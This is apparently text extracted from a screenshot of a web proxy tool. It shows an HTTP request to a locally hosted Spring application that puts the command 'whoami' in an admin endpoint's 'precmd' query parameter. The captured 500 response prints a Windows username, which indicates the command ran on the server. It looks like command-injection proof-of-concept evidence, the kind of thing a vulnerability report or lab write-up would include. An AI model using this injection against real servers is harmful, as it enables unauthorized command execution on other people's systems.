 美化 Raw Hex \n
1 GET /admin/user/hello?precmd=whoami HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=8D0E38C52E47EF0916B5743332437897
16 Connection: close
17
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=ISO-8859-1
9 Content-Language: zh-CN
10 Content-Length: 307
11 Date: Mon, 02 Dec 2024 02:51:51 GMT
12 Connection: close
13
14 desktop-3ojb6oo\jie
15 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for